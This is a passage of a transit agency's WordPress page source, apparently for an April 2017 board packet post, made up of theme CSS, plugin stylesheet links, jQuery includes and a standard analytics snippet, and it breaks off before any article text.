div[class*="col-"]{height :402px;padding : 45px 30px;}footer.footer-default #footer-bottom{background-color:rgba(53, 53, 53, 1);}#footer-bottom{height:72px;}#footer-bottom .social-icons > span:not(.go-to-top){display:inline-flex;}#footer-bottom .copyright{display:block;}#footer-bottom .logo{opacity:1;}#footer-bottom {display:block;}.sidebar.box .widget > .color-overlay.image-type,.sidebar.box .widget> .bg-image { display:none; }.sidebar.box .widget > .color-overlay.texture-type,.sidebar.box .widget> .texture-overlay{ display:none; }.sidebar.box .widget> .color-overlay.color-type {background-color:#FFF;}.sidebar.box .widget> .bg-image { background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size: cover;opacity:1;}.sidebar.box .widget> .texture-overlay { opacity:0.5;background-image: url(https://maxtransit.org/wp-content/themes/massive-dynamic/lib/customizer/assets/images/texture/1.png);}.sidebar > .color-overlay.image-type,.sidebar> .bg-image { display:none; }.sidebar > .color-overlay.texture-type,.sidebar> .texture-overlay{ display:none; }.sidebar> .color-overlay.color-type {background-color:#FFF;}.sidebar> .bg-image { background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size: cover;opacity:1;}.sidebar> .texture-overlay { opacity:0.5;background-image: url(https://maxtransit.org/wp-content/themes/massive-dynamic/lib/customizer/assets/images/texture/1.png);}.sidebar.box .widget .color-overlay, .sidebar.box .widget .texture-overlay, .sidebar.box .widget .bg-image{ display:none;}.dark-sidebar .widget-contact-info-content, .dark .widget-contact-info-content{ background:url(https://maxtransit.org/wp-content/themes/massive-dynamic/assets/img/map-dark.png)no-repeat 10px 15px;}.light-sidebar .widget-contact-info-content, .light .widget-contact-info-content{ background:url(https://maxtransit.org/wp-content/themes/massive-dynamic/assets/img/map-light.png)no-repeat 10px 15px;}.layout-container .business { background:rgb(0,88,164);top:0px;height: 36px;}.layout-container .business,.layout-container .business a { color:rgb(254,220,50);}header { margin-top: 0 }.box_size{ width:90%}.box_size_container{ width:90%}.widget a, .widget p, .widget span:not(.icon-caret-right)/*:not(.star-rating span)*/{ font-family:Montserrat;}.loop-post-content .post-title:hover{ color:rgba(0,0,0,0.8);;}.woocommerce ul.product_list_widget li span:not(.star-rating span){ font-family:Roboto;}.notification-center .post .date .day.accent-color, #notification-tabs p.total, #notification-tabs p.total .amount, #notification-tabs .cart_list li .quantity, #notification-tabs .cart_list li .quantity .amount{ color :rgb(254,220,50);}.notification-center span, .notification-center a, .notification-center p, #notification-tabs #result-container .search-title, #notification-tabs #result-container .more-result, #notification-tabs #result-container .item .title, #notification-tabs #search-input, #notification-tabs .cart_list li.empty, .notification-collapse{ font-family :Montserrat;}.notification-center .pager .portfolio, .notification-center #notification-tabs .pager .portfolio.selected{ display :none; }.notification-center .tabs-container .protfolio-tab{ opacity : 0 ; }.notification-center .pager .shop, .notification-center #notification-tabs .pager .shop.selected{ display :none; }.notification-center .tabs-container .shop-tab{ opacity : 0; }.portfolio .accent-color, .portfolio .accent-color.more-project, .portfolio-carousel .accent-color.like:hover, .portfolio-carousel .buttons .sharing:hover{ color :rgb(204,162,107)}.portfolio-split .accent-color.like:hover, .portfolio-full .accent-color.like:hover{ background-color :rgb(204,162,107);border-color :rgb(204,162,107);color:#fff; }.portfolio .accent-color.more-project:after{ background-color :rgb(204,162,107)}.portfolio .accent-color.more-project:hover{ color :rgba(204,162,107,0.6);}.portfolio .category span { color :rgba(0,0,0,0.7);}.portfolio .buttons .sharing, .portfolio-carousel .buttons .like{ border-color:rgb(0,0,0);color: rgb(0,0,0); }.portfolio-split .buttons .sharing:hover, .portfolio-full .buttons .sharing:hover{ background-color:rgb(0,0,0);color: #fff; }.md-pixflow-slider .btn-container .shortcode-btn a.button{ font-family:Montserrat;}.md-statistic .timer-holder .timer, .md-counter:not(.md-countbox):not(.md-counter-card) .timer, .img-box-fancy .image-box-fancy-title{ font-family:Montserrat;letter-spacing:0px;}.process-panel-main-container .sub-title{ font-family:Montserrat;font-weight:400;font-style:normal;letter-spacing:0px;}.error404 .item-setting, body:not(.compose-mode) .item-setting{display: none;}header.top-classic .style-none nav > ul > .item_button{color:rgb(0,0,0);}header.top-classic .style-none nav > ul > .item_button:hover{color:rgb(255,255,255);}header.top-classic .style-none nav > ul > .item_button.oval_outline-style a,header.top-classic .style-none nav > ul > .item_button.rectangle_outline-style a{border-color:rgb(255,255,255);}header.top-classic .style-none nav > ul > .item_button.oval-style a,header.top-classic .style-none nav > ul > .item_button.rectangle-style a{background-color:rgb(255,255,255);}h1{color:rgb(0,0,0);font-family:Montserrat;font-weight:400;font-style:normal;font-size:70px;line-height:75px;letter-spacing:0px;}h2{color:rgb(0,0,0);font-family:Montserrat;font-weight:400;font-style:normal;font-size:60px;line-height:65px;letter-spacing:0px;}h3, h3.wpb_accordion_header,h3.wpb_toggle_header,.woocommerce-loop-product__title{color:rgb(0,0,0);font-family:Montserrat;font-weight:400;font-style:normal;font-size:50px;line-height:55px;letter-spacing:0px;}h4{color:rgb(0,0,0);font-family:Montserrat;font-weight:400;font-style:normal;font-size:40px;line-height:45px;letter-spacing:0px;}h5{color:rgb(0,0,0);font-family:Montserrat;font-weight:400;font-style:normal;font-size:30px;line-height:35px;letter-spacing:0px;}h6{color:rgb(0,0,0);font-family:Montserrat;font-weight:400;font-style:normal;font-size:20px;line-height:25px;letter-spacing:0px;}p{color:rgb(0,0,0);font-family:Montserrat;font-weight:400;font-style:normal;font-size:22px;line-height:34px;letter-spacing:0px;}a{color:rgb(0,0,0);font-family:Roboto;font-weight:400;font-style:normal;font-size:14px;line-height:14px;letter-spacing:0px;}.layout{padding-top:0px;padding-bottom:8.8px;width:100%;}main{padding-top:0px;} header.side-classic .icons-holder ul.icons-pack > li.icon.shopcart-item, header ul.icons-pack li.shopcart-item, header.top ul.icons-pack li.shopcart-item, header .mobile-shopcart, header.top-block .style-style2 .icons-pack li.icon.shopcart-item { display:none; }header { top:0px;}header[class *= "side-" ]{width: 65px;;}header:not(.top-block) .top nav > ul > li .menu-title .icon , header:not(.top-block) .top nav > ul > li .hover-effect .icon , header:not(.top-block) .top nav > ul > li .menu-title .title, header.side-classic .side nav > ul > li > a .menu-title .title, header:not(.top-block) .top nav > ul > li .hover-effect .title {display:inline-block;} header.side-classic .side nav > ul > li > a .menu-title .icon{display:inline-block} header.side-classic .style-center nav > ul > li > a .menu-title .icon{display:block}.activeMenu{ color:rgb(0,88,164) !important;}header a, header .navigation a, header .navigation, .gather-overlay .menu a, header.side-classic div.footer .footer-content .copyright p{ color:rgb(4,4,4);font-family:Montserrat;font-weight:400;font-style:normal;font-size:16px;letter-spacing:0px;line-height : 1.5em;}header .icons-pack a{color:rgb(4,4,4)}header .navigation .separator a {background-color:rgba(4,4,4,0.5);;}header .icons-pack .elem-container .title-content{color:rgb(4,4,4);}.top-classic .navigation .menu-separator,.top-logotop .navigation .menu-separator{ background-color:rgb(0,88,164);}.top-classic:not(.header-clone) .style-wireframe .navigation .menu-separator{ background-color:rgb(4,4,4);}header.top-block .icons-pack li .elem-container,header .top .icons-pack .icon span,header.top-block .icons-pack li .title-content .icon,header.top-modern .icons-pack li .title-content .icon,header .icons-pack a{ font-size:24px;}.gather-btn .gather-menu-icon,header .icons-pack a.shopcart .icon-shopcart2,header .icons-pack a.shopcart .icon-shopping-cart{font-size:27px;}header .icons-pack .shopcart-item .number{color:rgb(4,4,4);background-color:rgb(0,88,164);}header.top-modern .btn-1b:after { background:rgb(4,4,4);}header.top-modern .btn-1b:active{ background:rgb(4,4,4);}header.top-modern nav > ul> li, header.top-modern .icons-pack li, header.top-modern .first-part{ border-right: 1px solid rgba(4,4,4,0.3);;}header.top-modern .business{ border-bottom: 1px solid rgba(4,4,4,0.3);;}header.top-modern .business, header.top-modern .business a{ color:rgb(4,4,4);}header.side-classic nav > ul > li:hover > a, header.side-classic.standard-mode .icons-holder ul.icons-pack li:hover a, header.side-classic.standard-mode .footer-socials li:hover a, header.side-classic nav > ul > li.has-dropdown:not(.megamenu):hover > a, header.side-classic nav > ul > li:hover > a > .menu-title span, header.side-classic .footer-socials li a .hover, header.side-classic .icons-pack li a .hover, header.side-modern .icons-pack li a span.hover, header.side-modern .nav-modern-button span.hover, header.side-modern .footer-socials span.hover, header.side-classic nav > ul > li.has-dropdown:not(.megamenu) .dropdown a:hover .menu-title span, header.side-classic nav > ul > li > ul li.has-dropdown:not(.megamenu):hover > a .menu-title span{ color:rgb(0,88,164);border-color:rgb(0,88,164);}header.side-classic div.footer ul li.info .footer-content span, header.side-classic .icons-pack li.search .search-form input{ color:rgb(4,4,4);}header.side-classic div.footer ul, header.side-classic div.footer ul li, header.side-classic .icons-holder{ border-color:rgb(4,4,4);}header.side-classic .icons-holder li hr{ background-color:rgb(4,4,4);}header .side .footer .copyright p{ color:rgb(4,4,4);}header .color-overlay, header.side-modern .footer .info .footer-content .copyright, header.side-modern .footer .info .footer-content .footer-socials, header.side-modern .search-form input[type="text"]{ background:rgba(255,255,255,0.82);background: -moz-linear-gradient(top,rgba(255,255,255,0.82)0%,rgba(255,255,255,0.36) 33%,rgba(255,255,255,0.96) 66%,rgba(255,255,255,0.87) 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.82)), color-stop(33%,rgba(255,255,255,0.36)),color-stop(66%,rgba(255,255,255,0.96)),color-stop(100%,rgba(255,255,255,0.87)));background: -webkit-linear-gradient(top,rgba(255,255,255,0.82) 0%,rgba(255,255,255,0.36)33%,rgba(255,255,255,0.96)66%,rgba(255,255,255,0.87) 100%);background: -o-linear-gradient(top,rgba(255,255,255,0.82)0%,rgba(255,255,255,0.36)33%,rgba(255,255,255,0.96) 66%,rgba(255,255,255,0.87)100%);background: -ms-linear-gradient(top, rgba(255,255,255,0.82)0%,rgba(255,255,255,0.36) 33%,rgba(255,255,255,0.96) 66%,rgba(255,255,255,0.87) 100%);background: linear-gradient(to bottom,rgba(255,255,255,0.82)0%,rgba(255,255,255,0.36) 33%,rgba(255,255,255,0.96) 66%,rgba(255,255,255,0.87)100%);background-size:100% 400%;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="rgba(255,255,255,0.82)", endColorstr="rgba(255,255,255,0.36)", GradientType=0); transition: background-position 500ms;}header:not(.header-clone) > .color-overlay{border-bottom: 1px solid; border-bottom-color:rgba(4,4,4,0.3);;}.second-header-bg {border-bottom: 1px solid; border-bottom-color:rgba(9,35,57,0.3);;}header nav.navigation li.megamenu > .dropdown, header nav.navigation li.has-dropdown > .dropdown{ display : table; position: absolute; top:85px;}header nav.navigation li.megamenu > .dropdown > .megamenu-dropdown-overlay, .gather-overlay nav li.megamenu > .dropdown > .megamenu-dropdown-overlay, header nav > ul > li.has-dropdown:not(.megamenu) ul .megamenu-dropdown-overlay{ background-color:rgba(4,88,160,0.89);}header nav.navigation > ul > li.megamenu > ul > li > a{ color:rgb(20,6,124);}header[class *= "top-"]:not(.right) nav.navigation li.megamenu > ul.dropdown:not(.side-line), header[class *= "top-"]:not(.right) nav.navigation > ul > li.has-dropdown > ul.dropdown:not(.side-line){border-top:3px solid rgb(255,255,255);}header.top nav.navigation > ul > li.has-dropdown:not(.megamenu) .dropdown.side-line, header.top nav.navigation li.megamenu > .dropdown.side-line, .gather-overlay nav.navigation > ul > li.has-dropdown:not(.megamenu) .dropdown.side-line, .gather-overlay nav.navigation li.megamenu > .dropdown.side-line{ border-left: 3px solid rgb(255,255,255);}header.top nav.navigation > ul > li.has-dropdown:not(.megamenu) .dropdown.side-line li:after, .gather-overlay nav.navigation > ul > li.has-dropdown:not(.megamenu) .dropdown.side-line li:after{ background-color:rgba(255,255,255,0.3);;}header[class *= "top-"]:not(.right) nav.navigation li.megamenu > .dropdown,header[class *= "top-"]:not(.right) nav.navigation li.has-dropdown > .dropdown{left: 0;}header[class *= "top-"] nav .dropdown a, header[class *= "side-"] nav .dropdown a, .gather-overlay nav .dropdown a{ font-size:15px;}.gather-overlay nav.navigation li.megamenu > .dropdown, .gather-overlay nav.navigation li.has-dropdown > .dropdown{ background-color:rgba(4,88,160,0.89);display : table; left: 0; position: absolute; top: 150%; }header.left nav.navigation > ul > li.has-dropdown > .dropdown .megamenu-dropdown-overlay, header.side-modern .side.style-style2 nav > ul > li .megamenu-dropdown-overlay, header.side-modern .side.style-style1 nav > ul .megamenu-dropdown-overlay, header.side-modern .style-style1.side nav ul li{ background-color:rgba(4,88,160,0.89);}header.side-modern .style-style1.side nav ul li, header.side-modern .style-style1.side nav.navigation > ul > li.has-dropdown .dropdown{ border-color:rgba(255,255,255,0.3);;color:rgb(255,255,255);}header nav.navigation .dropdown a, header.side-modern nav.navigation a, .gather-overlay nav.navigation .dropdown a{ color:rgb(255,255,255);position: relative !important; width: auto !important;}header .top nav > ul > li > ul li:hover > a .menu-title span, header .top nav > ul > li .dropdown a:hover .menu-title span, .gather-overlay nav > ul > li > ul li:hover > a .menu-title span, .gather-overlay nav > ul > li .dropdown a:hover .menu-title span, header.side-classic nav > ul > li > ul li:hover > a .menu-title span, header.side-classic nav > ul > li .dropdown a:hover .menu-title span, header.side-modern .side.style-style2 nav.navigation ul li a:hover{ color:rgb(255,255,255);border-color:rgb(255,255,255);}header.side-modern .side.style-style1 nav.navigation ul li:hover{ background-color:rgb(255,255,255);}.layout-container> .color-overlay,.layout-container> .texture-overlay,.layout-container > .bg-image { display:none; }.layout-container> .color-overlay.color-type { display:none; }.layout-container > .color-overlay.texture-type,.layout-container> .texture-overlay{ display:none; }.layout-container> .color-overlay.color-type {background-color:#FFF;}.layout-container> .bg-image { background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size: cover;opacity:1;}.layout-container> .texture-overlay { opacity:0.5;background-image: url(https://maxtransit.org/wp-content/themes/massive-dynamic/lib/customizer/assets/images/texture/1.png);}footer> .color-overlay.color-type { display:none; }footer > .color-overlay.texture-type,footer> .texture-overlay{ display:none; }footer> .bg-image { background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size: cover;opacity:1;}footer> .texture-overlay { opacity:0.5;background-image: url(https://maxtransit.org/wp-content/themes/massive-dynamic/lib/customizer/assets/images/texture/1.png);}main .content .color-overlay.color-type { display:none }main .content .color-overlay.color-type { background-color: #FFF;}main .content { padding:0px;}main #content { margin-left: auto; margin-right: auto; }footer {width: 100% ; margin-top:0px; }footer .content{width:70%;}#footer-bottom .social-icons span a,#footer-bottom .go-to-top a,#footer-bottom p{color:rgb(229, 229, 229)}footer.footer-default .footer-widgets {background-color:rgba(40, 40, 40, 1);overflow: hidden;}footer .widget-area {height:402px;}footer hr.footer-separator{height:0px;background-color:rgba(255,255,255,.1)}footer.footer-default .widget-area.classicStyle.border.boxed div[class*="col-"]{height:282px;}footer.footer-default .widget-area.classicStyle.border.full div[class*="col-"]{height :402px;padding : 45px 30px;}footer.footer-default #footer-bottom{background-color:rgba(53, 53, 53, 1);}#footer-bottom{height:72px;}#footer-bottom .social-icons > span:not(.go-to-top){display:inline-flex;}#footer-bottom .copyright{display:block;}#footer-bottom .logo{opacity:1;}#footer-bottom {display:block;}.sidebar.box .widget > .color-overlay.image-type,.sidebar.box .widget> .bg-image { display:none; }.sidebar.box .widget > .color-overlay.texture-type,.sidebar.box .widget> .texture-overlay{ display:none; }.sidebar.box .widget> .color-overlay.color-type {background-color:#FFF;}.sidebar.box .widget> .bg-image { background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size: cover;opacity:1;}.sidebar.box .widget> .texture-overlay { opacity:0.5;background-image: url(https://maxtransit.org/wp-content/themes/massive-dynamic/lib/customizer/assets/images/texture/1.png);}.sidebar > .color-overlay.image-type,.sidebar> .bg-image { display:none; }.sidebar > .color-overlay.texture-type,.sidebar> .texture-overlay{ display:none; }.sidebar> .color-overlay.color-type {background-color:#FFF;}.sidebar> .bg-image { background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size: cover;opacity:1;}.sidebar> .texture-overlay { opacity:0.5;background-image: url(https://maxtransit.org/wp-content/themes/massive-dynamic/lib/customizer/assets/images/texture/1.png);}.sidebar.box .widget .color-overlay, .sidebar.box .widget .texture-overlay, .sidebar.box .widget .bg-image{ display:none;}.dark-sidebar .widget-contact-info-content, .dark .widget-contact-info-content{ background:url(https://maxtransit.org/wp-content/themes/massive-dynamic/assets/img/map-dark.png)no-repeat 10px 15px;}.light-sidebar .widget-contact-info-content, .light .widget-contact-info-content{ background:url(https://maxtransit.org/wp-content/themes/massive-dynamic/assets/img/map-light.png)no-repeat 10px 15px;}.layout-container .business { background:rgb(0,88,164);top:0px;height: 36px;}.layout-container .business,.layout-container .business a { color:rgb(254,220,50);}header { margin-top: 0 }.box_size{ width:90%}.box_size_container{ width:90%}.widget a, .widget p, .widget span:not(.icon-caret-right)/*:not(.star-rating span)*/{ font-family:Montserrat;}.loop-post-content .post-title:hover{ color:rgba(0,0,0,0.8);;}.woocommerce ul.product_list_widget li span:not(.star-rating span){ font-family:Roboto;}.notification-center .post .date .day.accent-color, #notification-tabs p.total, #notification-tabs p.total .amount, #notification-tabs .cart_list li .quantity, #notification-tabs .cart_list li .quantity .amount{ color :rgb(254,220,50);}.notification-center span, .notification-center a, .notification-center p, #notification-tabs #result-container .search-title, #notification-tabs #result-container .more-result, #notification-tabs #result-container .item .title, #notification-tabs #search-input, #notification-tabs .cart_list li.empty, .notification-collapse{ font-family :Montserrat;}.notification-center .pager .portfolio, .notification-center #notification-tabs .pager .portfolio.selected{ display :none; }.notification-center .tabs-container .protfolio-tab{ opacity : 0 ; }.notification-center .pager .shop, .notification-center #notification-tabs .pager .shop.selected{ display :none; }.notification-center .tabs-container .shop-tab{ opacity : 0; }.portfolio .accent-color, .portfolio .accent-color.more-project, .portfolio-carousel .accent-color.like:hover, .portfolio-carousel .buttons .sharing:hover{ color :rgb(204,162,107)}.portfolio-split .accent-color.like:hover, .portfolio-full .accent-color.like:hover{ background-color :rgb(204,162,107);border-color :rgb(204,162,107);color:#fff; }.portfolio .accent-color.more-project:after{ background-color :rgb(204,162,107)}.portfolio .accent-color.more-project:hover{ color :rgba(204,162,107,0.6);}.portfolio .category span { color :rgba(0,0,0,0.7);}.portfolio .buttons .sharing, .portfolio-carousel .buttons .like{ border-color:rgb(0,0,0);color: rgb(0,0,0); }.portfolio-split .buttons .sharing:hover, .portfolio-full .buttons .sharing:hover{ background-color:rgb(0,0,0);color: #fff; }.md-pixflow-slider .btn-container .shortcode-btn a.button{ font-family:Montserrat;}.md-statistic .timer-holder .timer, .md-counter:not(.md-countbox):not(.md-counter-card) .timer, .img-box-fancy .image-box-fancy-title{ font-family:Montserrat;letter-spacing:0px;}.process-panel-main-container .sub-title{ font-family:Montserrat;font-weight:400;font-style:normal;letter-spacing:0px;}.error404 .item-setting, body:not(.compose-mode) .item-setting{display: none;}header.top-classic .style-none nav > ul > .item_button{color:rgb(0,0,0);}header.top-classic .style-none nav > ul > .item_button:hover{color:rgb(255,255,255);}header.top-classic .style-none nav > ul > .item_button.oval_outline-style a,header.top-classic .style-none nav > ul > .item_button.rectangle_outline-style a{border-color:rgb(255,255,255);}header.top-classic .style-none nav > ul > .item_button.oval_outline-style:hover a,header.top-classic .style-none nav > ul > .item_button.rectangle_outline-style:hover a{border-color:rgb(0,0,0);background-color:rgb(0,0,0)}header.top-classic .style-none nav > ul > .item_button.oval-style:hover a,header.top-classic .style-none nav > ul > .item_button.rectangle-style:hover a{background-color:rgb(0,0,0)}body.massive-rtl{font-family:Montserrat;}
.bgim .row-image.row-image-normal{ background-image:url(https://maxtransit.org/wp-content/uploads/2017/05/Para-Banner2.jpg);}.full-width-text .md-text.gizmo-container{width:100% !important;}table.FaresTable{ border:1px solid #000000; background-color:#FFDF00; width:100%; text-align:left; border-collapse:collapse;}table.FaresTable td, table.FaresTable th{ padding:10px 10px; }table.FaresTable tbody td{ font-size:18px; color:#333333;}table.FaresTable tr:nth-child(even){ background:#FFFB15;}table.FaresTable thead{ background:#0058A4; border-bottom:1px solid #444444;}table.FaresTable thead th{ font-size:20px; font-weight:bold; color:#FFFFFF;}.latest-news h3 a{line-height:1.1em;}.route-number{ border:3px solid #0058a4; border-radius:50%; width:4em; height:4em; display:inline-block; align-items:center; padding:8px; background-color:yellow;}.route-number span{ color:#0058a4; font-size:2em; display:flex; justify-content:center; align-items:center;}.route-name{ display:inline-block; align-items:left; padding:8px;}.route-name span{ color:white; font-size:2em;}.route-description{ padding-left:5em;}.route-description span{ color:white; font-size:1.2em;}.fancy-text-text{font-size:1.5em !important;}body.page-id-19630 div.list-shortcode li p{font-size:1.5em !important;}.evc-shortcode p{color:black;font-size:1.5em !important;line-height:2em;font-weight:400;}.single-post a{color:#0058a4;font-size:22px !important;line-height:34px !important;}.single-post ul, .single-post ul li{font-size:22px !important;line-height:28px !important;}.single-post-media{max-width:1920px;margin:0 auto;}@media (max-width:800px){body{text-align:left;}.single-post ul, .single-post ul li{font-size:16px !important;line-height:20px !important;}div.vc_row{margin-top:0px;margin-bottom:5px !important;}.route-description{ padding-top:8px !important; padding-bottom:8px !important;}.single-post-media{height:200px !important;background-size:contain !important;}}@media (max-width:480px){body{text-align:left;}.single-post ul, .single-post ul li{font-size:16px !important;line-height:20px !important;}div.vc_row{margin-top:0px;margin-bottom:5px !important;}.route-description{ padding-top:8px !important; padding-bottom:8px !important;}.single-post-media{height:120px !important;background-size:contain !important;}}
</style>
<link rel='stylesheet' id='flickity-style-css' href='https://maxtransit.org/wp-content/themes/massive-dynamic/assets/css/flickity.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//maxtransit.org/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//maxtransit.org/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//maxtransit.org/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://maxtransit.org/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://maxtransit.org/wp-content/uploads/masterslider/custom.css?ver=9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://maxtransit.org/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-white-css' href='https://maxtransit.org/wp-content/plugins/ubermenu/pro/assets/css/skins/white.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://maxtransit.org/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://maxtransit.org/wp-content/themes/massive-dynamic/assets/css/bootstrap.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://maxtransit.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
try {}catch(e){console.log("Syntax Error in Custom JS")}
/* ]]> */
</script>
<script type="text/javascript" src="https://maxtransit.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maxtransit.org/wp-content/themes/massive-dynamic/assets/js/jquery.flexslider-min.js" id="flexslider-script-js"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TJSF4LN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["maxtransit.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TJSF4LN");
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://maxtransit.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maxtransit.org/wp-json/wp/v2/posts/3235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maxtransit.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://maxtransit.org/april-2017-board-packet/" />
<link rel='shortlink' href='https://maxtransit.org/?p=3235' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maxtransit.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaxtransit.org%2Fapril-2017-board-packet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maxtransit.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaxtransit.org%2Fapril-2017-board-packet%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><script>var ms_grabbing_curosr='https://maxtransit.org/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://maxtransit.org/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:800; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 524 */    .ubermenu .ubermenu-submenu.ubermenu-submenu-id-524 { width:250px; min-width:250px; }
/* 1736 */   .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1736 { width:250px; min-width:250px; }
/* 20 */     .ubermenu .ubermenu-submenu.ubermenu-submenu-id-20 { width:250px; min-width:250px; }
/* 1272 */   .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1272 { width:250px; min-width:250px; }
/* 21 */     .ubermenu .ubermenu-submenu.ubermenu-submenu-id-21 { width:250px; min-width:250px; }
/* 5923 */   .ubermenu .ubermenu-submenu.ubermenu-submenu-id-5923 { width:250px; min-width:250px; }
/* 23 */     .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23 { width:100%; min-width:100%; }
/* 6513 */   .ubermenu .ubermenu-item.ubermenu-item-6513.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-6513 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-6513.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-6513 > .ubermenu-target:hover { background:#1e73be; }
             .ubermenu .ubermenu-item.ubermenu-item-6513.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-6513:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-6513.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-6513:hover > .ubermenu-target { color:#ffffff; }
/* 22 */     .ubermenu .ubermenu-submenu.ubermenu-submenu-id-22 { width:250px; min-width:250px; }
/* 13526 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-13526 { width:250px; min-width:250px; }


/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu .ubermenu-item.ubermenu-item-level-0{
width: auto !important;}
/* Status: Loaded from Transient */

</style><link rel='shortcut icon' href='https://maxtransit.org/wp-content/uploads/2022/09/web-max_x-01.png' type='image/x-icon'/><link rel='apple-touch-icon' href='https://maxtransit.org/wp-content/uploads/2022/09/web-max_x-01.png' type='image/x-icon'/><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://maxtransit.org/wp-content/uploads/2022/09/web-max_x-01-81x81.png" sizes="32x32" />
<link rel="icon" href="https://maxtransit.org/wp-content/uploads/2022/09/web-max_x-01.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maxtransit.org/wp-content/uploads/2022/09/web-max_x-01.png" />
<meta name="msapplication-TileImage" content="https://maxtransit.org/wp-content/uploads/2022/09/web-max_x-01.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Custom CSS -->
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">



</head>

<body class="wp-singular post-template-default single single-post postid-3235 single-format-standard wp-theme-massive-dynamic _masterslider _msp_version_3.7.8 extensive-vc-1.9.1 no-js evc-predefined-style wpb-js-composer js-comp-ver-8.6.1 vc_responsive"  >
    <div id="wptime-plugin-preloader"></div>
        <div class="notification-center close dark">
        <div class="header">
            <div class="info clearfix">
                <span class="time"></span><span class="date"></span>
            </div>
